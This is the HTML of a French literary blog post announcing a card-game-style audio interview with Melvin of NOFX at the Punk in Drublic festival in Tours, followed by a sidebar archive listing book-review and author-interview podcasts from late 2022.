		<div class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Publié le</span> <a href="https://despochessouslesyeux.fr/interview-de-melvin-nofx" rel="bookmark"><time class="entry-date published" datetime="2022-06-18T12:47:00+02:00">18 juin 2022</time><time class="updated" datetime="2022-06-20T17:12:00+02:00">20 juin 2022</time></a></span><span class="byline"> par <span class="author vcard"><a class="url fn n" href="https://despochessouslesyeux.fr/author/vero">Véro</a></span></span></div><!-- .entry-meta --><h1 class="entry-title">Interview de Melvin, NOFX</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		
<figure class="wp-block-image size-full"><img decoding="async" width="850" height="441" src="https://despochessouslesyeux.fr/wp-content/uploads/2022/06/PID.jpg" alt="" class="wp-image-5732" srcset="https://despochessouslesyeux.fr/wp-content/uploads/2022/06/PID.jpg 850w, https://despochessouslesyeux.fr/wp-content/uploads/2022/06/PID-300x156.jpg 300w, https://despochessouslesyeux.fr/wp-content/uploads/2022/06/PID-768x398.jpg 768w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /><figcaption>A l&rsquo;occasion du Punk in Drublic Festival à Tours, le 26/05/2022</figcaption></figure>



<p>Pendant Punk in Drublic, nous avons eu l&rsquo;opportunité de faire un interview <strong>cartes </strong>de Melvin. A partir d&rsquo;un jeu de cartes portant sur des questions liées à la littérature, l&rsquo;interviewé tire 5 cartes au hasard &#8230; </p>



<figure class="wp-block-audio"><audio controls src="https://despochessouslesyeux.fr/wp-content/uploads/2022/06/ITW_MelvinNOFX.mp3"></audio></figure>
	</div><!-- .entry-content -->

	<footer class="entry-footer"><span class="cat-tags-links"><span class="cat-links"><svg class="icon icon-folder-open" aria-hidden="true" role="img"> <use href="#icon-folder-open" xlink:href="#icon-folder-open"></use> </svg><span class="screen-reader-text">Catégories</span><a href="https://despochessouslesyeux.fr/category/entretiens" rel="category tag">ENTRETIENS</a>, <a href="https://despochessouslesyeux.fr/category/entretiens/2011" rel="category tag">Interviews</a></span></span></footer> <!-- .entry-footer -->
</article><!-- #post-5731 -->

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire</h3><p class="must-log-in">Vous devez <a href="https://despochessouslesyeux.fr/wp-login.php?redirect_to=https%3A%2F%2Fdespochessouslesyeux.fr%2Finterview-de-melvin-nofx">vous connecter</a> pour publier un commentaire.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://despochessouslesyeux.fr/les-sauvages-animaux" rel="prev"><span class="screen-reader-text">Article précédent</span><span aria-hidden="true" class="nav-subtitle">Précédent</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-left" aria-hidden="true" role="img"> <use href="#icon-arrow-left" xlink:href="#icon-arrow-left"></use> </svg></span>Les sauvages animaux</span></a></div><div class="nav-next"><a href="https://despochessouslesyeux.fr/la-ville-vapeur" rel="next"><span class="screen-reader-text">Article suivant</span><span aria-hidden="true" class="nav-subtitle">Suivant</span> <span class="nav-title">La ville vapeur<span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-right" aria-hidden="true" role="img"> <use href="#icon-arrow-right" xlink:href="#icon-arrow-right"></use> </svg></span></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->
	
<aside id="secondary" class="widget-area" aria-label="Colonne latérale du blog">
	<section id="search-2" class="widget widget_search">

<form role="search" method="get" class="search-form" action="https://despochessouslesyeux.fr/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Recherche pour :		</span>
	</label>
	<input type="search" id="search-form-1" class="search-field" placeholder="Recherche&hellip;" value="" name="s" />
	<button type="submit" class="search-submit"><svg class="icon icon-search" aria-hidden="true" role="img"> <use href="#icon-search" xlink:href="#icon-search"></use> </svg><span class="screen-reader-text">
		Recherche	</span></button>
</form>
</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Des Poches sur Facebook</h2><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v6.0"></script>
<div class="fb-page" data-href="https://www.facebook.com/DesPochesSousLesYeux/?__tn__=%2Cd%2CP-R&amp;eid=ARDd5c5Te0gw3pkNsV3llFUs13kTBtjAkqPh_qmYo_lT8LJhPpU4AHELi6NOrLugm5IIytxDttUfwdfG" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/DesPochesSousLesYeux/?__tn__=%2Cd%2CP-R&amp;eid=ARDd5c5Te0gw3pkNsV3llFUs13kTBtjAkqPh_qmYo_lT8LJhPpU4AHELi6NOrLugm5IIytxDttUfwdfG" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/DesPochesSousLesYeux/?__tn__=%2Cd%2CP-R&amp;eid=ARDd5c5Te0gw3pkNsV3llFUs13kTBtjAkqPh_qmYo_lT8LJhPpU4AHELi6NOrLugm5IIytxDttUfwdfG">Des Poches Sous Les Yeux</a></blockquote></div></div></section><section id="block-4" class="widget widget_block widget_text">
<p></p>
</section><section id="block-5" class="widget widget_block widget_text">
<p class="has-text-align-center"><strong>Nos chroniques et interviews en Podcasts depuis janvier 2023 sur : </strong><a href="https://podcast-radiobeton.com/">Les Podcasts de Radio Béton</a></p>
</section><section id="podlove_render_template_widget-3" class="widget widget_podlove_render_template_widget"><h2 class="widget-title">Podcasts jusqu&rsquo;en 2022. </h2>
<table>
    <thead>
        <th></th>
        <th>Date</th>
        <th>Title</th>
        <th>Duration</th>
    </thead>
    <tbody>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 décembre 2022 10:49 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/true-grit">
                    <strong>True Grit</strong><br>
                    de Charles Portis, chez Totem Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 décembre 2022 10:15 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/apres-la-fete">
                    <strong>Après la fête</strong><br>
                    de Lola Nicolle, chez Pocket
                </a>
            </td>
            <td class="duration">
                                0:02:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    9 décembre 2022 10:11 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/et-le-diable-a-surgi">
                    <strong>Et le diable a surgi</strong><br>
                    de Bruce Conforth et Gayle Dean Wardlow, chez Castor Music
                </a>
            </td>
            <td class="duration">
                                0:04:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 décembre 2022 6:06 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/a-la-recherche-de-gil-scott-heron">
                    <strong>A la recherche de Gil Scott Heron</strong><br>
                    de Thomas Mauceri et Seb Piquet, chez Les Arenes Eds
                </a>
            </td>
            <td class="duration">
                                0:03:41
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 décembre 2022 4:22 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/des-hommes-en-devenir">
                    <strong>Des hommes en devenir</strong><br>
                    de Bruce Machart, chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:39
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    2 décembre 2022 4:48 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/les-tout-puissants">
                    <strong>Les tout puissants</strong><br>
                    de Mirwais Ahmadzai , chez Seguier
                </a>
            </td>
            <td class="duration">
                                0:03:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    30 novembre 2022 9:53 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/recale-par-capio">
                    <strong>Recalé par Capio</strong><br>
                    de Hjorth & Rosenfeldt, chez Babel
                </a>
            </td>
            <td class="duration">
                                0:03:05
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    30 novembre 2022 9:51 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/recale-par-sylvie">
                    <strong>Recalé par Sylvie</strong><br>
                    de Hjorth & Rosenfeldt, chez Babel
                </a>
            </td>
            <td class="duration">
                                0:03:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 novembre 2022 5:28 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-david-berue">
                    <strong>ITW David Bérué</strong><br>
                    Affiches de rock français
                </a>
            </td>
            <td class="duration">
                                0:11:19
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 novembre 2022 5:22 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-lucas-belvaux">
                    <strong>ITW Lucas Belvaux</strong><br>
                    pour Les Tourmentés chez Alma éditeur
                </a>
            </td>
            <td class="duration">
                                0:09:49
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 novembre 2022 5:18 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-herve-moisan">
                    <strong>ITW Hervé Moisan</strong><br>
                    pour Johnny et moi, chez Camion Blanc
                </a>
            </td>
            <td class="duration">
                                0:17:00
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    16 novembre 2022 12:08 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/putzy">
                    <strong>Putzy</strong><br>
                    de Thomas Snégaroff, chez Folio
                </a>
            </td>
            <td class="duration">
                                0:04:02
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    16 novembre 2022 11:34 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-serpent-majuscule">
                    <strong>Le serpent majuscule</strong><br>
                    de Pierre Lemaitre, chez Le livre de Poche
                </a>
            </td>
            <td class="duration">
                                0:03:18
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    13 novembre 2022 6:47 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-fee-cinema">
                    <strong>La fée cinéma</strong><br>
                    de Alice Guy, chez Gallimard
                </a>
            </td>
            <td class="duration">
                                0:04:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    13 novembre 2022 6:30 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-collectionneur">
                    <strong>Le collectionneur</strong><br>
                    de Christine Orban, chez Libretto
                </a>
            </td>
            <td class="duration">
                                0:03:07
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 novembre 2022 10:10 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/fille">
                    <strong>Fille</strong><br>
                    de Camille Laurens, chez Folio
                </a>
            </td>
            <td class="duration">
                                0:02:22
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 novembre 2022 9:56 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lami">
                    <strong>L'ami</strong><br>
                    de Tiffany Tavernier, aux éditions Points
                </a>
            </td>
            <td class="duration">
                                0:04:21
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 novembre 2022 10:53 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/linventeur">
                    <strong>L'iventeur</strong><br>
                    de Miguel Bonnefoy, chez Rivages
                </a>
            </td>
            <td class="duration">
                                0:04:42
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 novembre 2022 10:51 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-les-temps-sauvages">
                    <strong>ITW de Nicolas Vassal</strong><br>
                    Librairie Les temps sauvages
                </a>
            </td>
            <td class="duration">
                                0:11:54
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    29 octobre 2022 4:15 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-michel-douard">
                    <strong>ITW Michel Douard</strong><br>
                    pour Tout feu tout flamme, chez Eyrolles
                </a>
            </td>
            <td class="duration">
                                0:12:20
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 octobre 2022 4:01 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-de-geoffrey-le-guilcher">
                    <strong>ITW de Geoffrey le Guilcher</strong><br>
                    La pierre jaune, chez Folio SF
                </a>
            </td>
            <td class="duration">
                                0:09:07
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 octobre 2022 3:26 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-emission-du-25-10-2022">
                    <strong>DPSLY, l'émission du 25/10/2022</strong><br>
                    Librairie Les temps sauvages
                </a>
            </td>
            <td class="duration">
                                0:58:24
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    20 octobre 2022 10:39 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/justice-indienne">
                    <strong>Justice indienne</strong><br>
                    de David Heska Wanbli Weiden, chez Gallmeister / Totem
                </a>
            </td>
            <td class="duration">
                                0:04:29
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
